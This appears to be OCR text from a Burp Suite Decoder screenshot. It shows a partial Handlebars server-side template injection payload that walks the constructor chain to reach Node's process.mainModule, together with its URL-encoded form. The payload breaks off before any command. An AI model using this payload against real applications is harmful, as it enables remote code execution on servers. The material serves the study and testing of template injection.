 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return process.mainModule;"}}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode